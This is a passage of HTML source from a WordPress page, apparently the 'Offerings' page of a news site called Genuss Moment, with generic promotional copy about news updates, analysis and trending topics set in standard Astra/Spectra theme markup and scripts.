var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="uagb-block-positioning-css-css" href="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.7" media="all">
<link rel="stylesheet" id="uag-style-45-css" href="/wp-content/uploads/uag-plugin/assets/0/uag-css-45.css?ver=1745383439" media="all">
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/45">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<link rel="canonical" href="/offerings/">
<link rel="shortlink" href="/?p=45">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fofferings%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fofferings%2F#038;format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="wp-singular page-template-default page page-id-45 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-52"><a href="/offerings/" aria-current="page" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-52"><a href="/offerings/" aria-current="page" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article class="post-45 page type-page status-publish ast-article-single" id="post-45" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear" data-ast-blocks-layout="true" itemprop="text">

	
	
<div class="wp-block-uagb-container uagb-block-c61f8af5 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-a9f61422"><h1 class="uagb-heading-text">Explore Our Key Offerings</h1></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-d5a4d08b alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-72cf41da">
<h2 class="uagb-heading-text">At Genuss Moment, we pride ourselves on delivering timely and accurate news coverage. Our diverse offerings ensure that our audience stays informed on current events, trends, and significant stories.</h2>
<div class="uagb-separator"></div>
</div>



<div class="wp-block-uagb-container uagb-block-1566550c">
<div class="wp-block-uagb-container uagb-block-edcdc1f2">
<div class="wp-block-uagb-image alignleft uagb-block-1b238a99 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/table-food-book-newspaper-159652.jpeg ,/wp-content/uploads/2025/04/table-food-book-newspaper-159652.jpeg 780w, /wp-content/uploads/2025/04/table-food-book-newspaper-159652.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/table-food-book-newspaper-159652.jpeg" alt="" class="uag-image-14" width="360" height="300" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-617ff4d0">
<div class="wp-block-uagb-advanced-heading uagb-block-27006203">
<h3 class="uagb-heading-text">Latest News Updates</h3>
<div class="uagb-separator"></div>
<p class="uagb-desc-text">Stay informed with our up-to-date news coverage. We provide real-time updates on a variety of topics.</p>
</div>



<div class="wp-block-uagb-info-box uagb-block-d67bb4e5 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><p class="uagb-ifb-title">Our latest news updates section offers in-depth coverage of current events, sourced from reliable channels. Readers can access breaking news and trending stories as they happen.</p></div>
<p class="uagb-ifb-desc">With a focus on accuracy and engagement, our updates are designed to keep you well-informed and connected to the world around you.</p>
</div></div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-fdd24d60">
<div class="wp-block-uagb-container uagb-block-97eb2bb1">
<div class="wp-block-uagb-image alignleft uagb-block-5639a440 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/man-coffee-cup-pen.jpg ,/wp-content/uploads/2025/04/man-coffee-cup-pen.jpg 780w, /wp-content/uploads/2025/04/man-coffee-cup-pen.jpg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/man-coffee-cup-pen.jpg" alt="" class="uag-image-15" width="360" height="300" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-2998277e">
<div class="wp-block-uagb-advanced-heading uagb-block-97560d77">
<h3 class="uagb-heading-text">In-Depth Analysis</h3>
<div class="uagb-separator"></div>
<p class="uagb-desc-text">Gain insightful perspectives with our expert analyses. We break down complex stories into digestible insights.</p>
</div>



<div class="wp-block-uagb-info-box uagb-block-8fb21d3b uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><p class="uagb-ifb-title">Our in-depth analysis offers readers a deeper understanding of current affairs, exploring implications and connections within various topics. We prioritize thorough research and clear explanations.</p></div>
<p class="uagb-ifb-desc">From political developments to social trends, our analyses equip you with the knowledge to engage in informed discussions and decisions.</p>
</div></div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-89e12639">
<div class="wp-block-uagb-container uagb-block-b07905f5">
<div class="wp-block-uagb-image alignleft uagb-block-699d7ada wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-3761509.jpeg ,/wp-content/uploads/2025/04/pexels-photo-3761509.jpeg 780w, /wp-content/uploads/2025/04/pexels-photo-3761509.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/pexels-photo-3761509.jpeg" alt="" class="uag-image-16" width="360" height="300" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-52b4693d">
<div class="wp-block-uagb-advanced-heading uagb-block-6d350afc">
<h3 class="uagb-heading-text">Trending Topics</h3>
<div class="uagb-separator"></div>
<p class="uagb-desc-text">Keep up with what’s hot and relevant in today’s media landscape. Our trending topics section highlights significant stories.</p>
</div>



<div class="wp-block-uagb-info-box uagb-block-3e2c37a0 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><p class="uagb-ifb-title">Our coverage of trending topics ensures you never miss out on what’s capturing public attention. We curate and highlight the most relevant subjects across various platforms.</p></div>
<p class="uagb-ifb-desc">Whether it&#8217;s a viral trend or an evolving news story, our curated content helps you stay connected to the cultural conversation and its impact.</p>
</div></div>
</div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-b5f2dd4a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-50082671">
<div class="wp-block-uagb-info-box uagb-block-8768d98f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top wp-block-uagb-info-box--has-margin"><div class="uagb-infobox-margin-wrapper"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Stay Connected with Us</h2></div>
<p class="uagb-ifb-desc">Subscribe to our newsletter for the latest updates and never miss out on what&#8217;s happening around the world.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/contact/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Explore Now</span></a></div>
</div></div></div>
</div>
</div></div>

	
	
</div>
<!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-52"><a href="/offerings/" aria-current="page" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.7" id="uagb-block-positioning-js-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>
